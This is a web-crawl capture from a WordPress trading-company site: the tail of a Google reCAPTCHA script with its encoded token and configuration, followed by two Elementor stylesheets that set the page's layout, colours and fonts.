/DkMKawr7DmTNIw4t/JhjDphpQd8Oow67DrV8Yw4ZoOnfDm8Kidn5cYXkgw7nCqcOufW7DgihhwpEBw6TCq8OvaMKgCMOHw4R6w6oXN8KXw7DCncO/TwDColfDrFsGwonCnCJ6NMKjbgwKOWpkwoXCo8OvCTBUHj/CgMKyw4pxw4vCn8O9U8O8asKMwpfCrS5HGVnDjGI2w7g0w7rDtsOHRRJRwrPCnUR3w5zDssO4GcOqLsK1ASguw5LDnRjDjl/DuHJuQcKNw6BOJx4Vwp1ZfgPCiDY5asKnwr3CtxdJw4zCnTnCg8Olwo/Dhy7DpsKJI8ORw67CgC7DjMO3wpHCk0PCt3tfwow0wpYUPQnDo8O/w7jCpMORe8O0JQLCjMO7djwEw7oBSz7DiwzCk3VOGcOkaAfDnHrCncOXwojDh8KZKnMHwovCrMK5w5kmwr0ow5nCsj7CgMKOw7I2w4V5w6dJwohQO8OoD07DpsKhwrfDgsO/Z8Kmw7bCsTI/VMK6LkLDn147UsKhHsK6w7BKXGN1wo45wpnCocOBQXzDl8KPE8O7HsOkw4XChzBbWMKywpxAO1/[base64]/[base64]/DiF1ENsKIw59lwrZGw4Irwq1XW14mLcOjTMOrw6hdwrhxw5bDqsKlNsK5wpZcMA4hFcKKwoFWVQcoZkMKw4nDh8KOM8KiEcKaCzbCtn/CvcOYPMOXa098wqjDlMO0S8KjwoNsD8OAE2LCtcKdwoDCg37Dpj1lw47DlMOIw60hbV9GI8KeLgvCr0TCqkAfwpTDlcOfw5fDpw7DohBRYjVTQsKTwps8B8KQw797w4FKGcKCw4zDuMOfw7how4fClxQSLQ3CuMK7w5lPTMO8w5/DvMKDwq/CugQow5U5eRQ6BlZcw5t5wqlrwolANMKRTMOWw4DDuRt3P8OowpjDpsOHGQIKw4/[base64]/CksKgwpRzQyDCncKAwo/DmkZSFMKxw4LCvmBZwrxzN10twpl6H2nDnSISw7QLDk19wofCkwQwwrVNEMKxbQPDgn7CnsOYw4LDlsKZVcKFwpQ8wqTCtsKUwqxdFsOzwrjDmMKqFcKvJx7DkcOSByDDl1c/b8KMwpfCq8O/R8KUS8K5wpDCm2HDlxrDrgPCoAHCgsOpaAoVw5dCwrDDpMO4B3/[base64]/wrwFY8Onw7LDjkHDl8Oew65nRMO+W1HDosKxDBJqTVAwwpknwpBpYB/DpcOsPhDDrMKiNgUDw5dBVsO9w47CmXvCnlnCsXbDtcKcwrvDvsO9SsKAE1DCtVIRw7VjRsKlw7oiw6wQEcOnBgDDgMK8Y8Kcw47CvsKuRR0fCMK/wrPDsWxqwpDChkDCmMOrP8OcE1HDtRXDoznCi8OjMiLDng4ywohuAUZ2AMObw7o5CMKlw6TCuEDCi2nDlsK4w7bDo2Qow5nCvCd5B8OBwqvDtz3CmABHw4/ClVl3wq/Cg8KhYMOMcMKbw57Cg0EkSinDpktMwrtrWiLCnBALwpDChsK6PmI9woZdwol2wrk3w7cXKcONUsOmw7BjwqMUaVDDskVwG8OpwqLClRpywoAiwqfDo8O/BcKHDsO1BnEPwpQ8wpbCvsOsYsK6elBpdsOKPmbDkkHDrzzDscO1YsKHw5onEsKLw6HCq0VDw6jCgsOnNcKFw4vDoVbDkmBqw70+w7JuwpVdwpsmw4luQsK8YsK5w5vDgMK6AsKRCBrDiiMyR8OFw7vCpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://allcottrading.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XAEmmJ5RKx9w2A2QSO7owpsluYiIZD5Oz7vmcw9RWhs\\u003d\x22,1,0,null,1,1769268859771,0,0,[196],null,[228,181],\x22RC-eEXtU9_TKBg9Aw\x22,null,null,null,null,null,\x220dAFcWeA6Zg7Rd90HwXbIVZOTLv3uwWM0o86AqkEPgKYCU03Pzb97WbnjgoRnwQlO1GIu8lXYVmFnKL_1K64TAmcPSpa_HS1Atzg\x22,1769351659998]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allcottrading.com/wp-content/uploads/elementor/css/post-1026.css?ver=1718191016
body_size: 418
content:
.elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-container{max-width:871px;text-align:center;}.elementor-1026 .elementor-element.elementor-element-baa77e4:not(.elementor-motion-effects-element-type-background), .elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1026 .elementor-element.elementor-element-baa77e4{border-style:solid;border-width:0px 0px 01px 0px;border-color:#AEACAC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;}.elementor-1026 .elementor-element.elementor-element-baa77e4, .elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1026 .elementor-element.elementor-element-baa77e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1026 .elementor-element.elementor-element-205a97d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1026 .elementor-element.elementor-element-205a97d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1026 .elementor-element.elementor-element-a3231dd{text-align:left;}.elementor-1026 .elementor-element.elementor-element-a3231dd img{width:30%;}.elementor-bc-flex-widget .elementor-1026 .elementor-element.elementor-element-7a1c806.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1026 .elementor-element.elementor-element-7a1c806.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-icon i{color:#1c8c4f;transition:color 0.3s;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-icon svg{fill:#1c8c4f;transition:fill 0.3s;}.elementor-1026 .elementor-element.elementor-element-c24f173{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-1026 .elementor-element.elementor-element-c24f173 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-1026 .elementor-element.elementor-element-205a97d{width:40%;}.elementor-1026 .elementor-element.elementor-element-a3231dd img{width:72%;max-width:100%;}.elementor-1026 .elementor-element.elementor-element-7a1c806{width:60%;}.elementor-1026 .elementor-element.elementor-element-7a1c806.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://allcottrading.com/wp-content/uploads/elementor/css/post-39.css?ver=1718200007
body_size: 1024
content:
.elementor-39 .elementor-element.elementor-element-b4e8e2c:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-b4e8e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-b4e8e2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-b4e8e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-945fe02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item > a{font-family:"Roboto Slab", Sans-serif;font-weight:800;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-1d22189 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8CC444;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;fill:#2C8444;color:#2C8444;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:focus{color:#FFFFFF;background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-120f320 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-a6a46d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-d1212b2{text-align:center;}.elementor-39 .elementor-element.elementor-element-149eabb .elementor-icon-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-stacked .elementor-icon:hover{background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon:hover, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon:hover{color:#8CC444;border-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-framed .elementor-icon:hover, .elementor-39 .elementor-element.elementor-element-149eabb.elementor-view-default .elementor-icon:hover svg{fill:#8CC444;}.elementor-39 .elementor-element.elementor-element-149eabb .elementor-icon{font-size:42px;}.elementor-39 .elementor-element.elementor-element-a2b70b6:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-a2b70b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-a2b70b6{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-a2b70b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-84d85d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-84d85d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-83ddb70 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-cca0dc4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-77cc3a6{--spacer-size:10px;}.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;color:#FFFFFF;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:600;}.elementor-39 .elementor-element.elementor-element-5c4bcf8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button{font-family:"Trebuchet MS", Sans-serif;font-weight:500;fill:#2C8444;color:#2C8444;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:focus{color:#FFFFFF;background-color:#8CC444;}.elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-544d888 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-db51ab1:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-db51ab1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C8444;}.elementor-39 .elementor-element.elementor-element-db51ab1{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-db51ab1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{text-align:left;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-39 .elementor-element.elementor-element-701c89e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{text-align:left;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-size:13px;font-weight:300;}.elementor-39 .elementor-element.elementor-element-2fc7c66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-82e6dcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:focus{color:#8CC444;}.elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:hover svg, .elementor-39 .elementor-element.elementor-element-8abbf4e .elementor-button:focus svg{fill:#8CC444;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{text-align:right;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper a, .elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper a{font-family:"Trebuchet MS", Sans-serif;font-weight:400;}.elementor-39 .elementor-element.elementor-element-14d2b3c > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-e3445f5.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-b4e8e2c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-945fe02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-945fe02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-945fe02.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-5c4bcf8{text-align:center;}.elementor-39 .elementor-element.elementor-element-701c89e .hfe-copyright-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper{text-align:center;}.elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper, .elementor-39 .elementor-element.elementor-element-2fc7c66 .hfe-copyright-wrapper a{font-size:11px;}.elementor-39 .elementor-element.elementor-element-14d2b3c .hfe-copyright-wrapper{text-align:center;}}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-945fe02{width:70%;}.elementor-39 .elementor-element.elementor-element-a6a46d0{width:30%;}}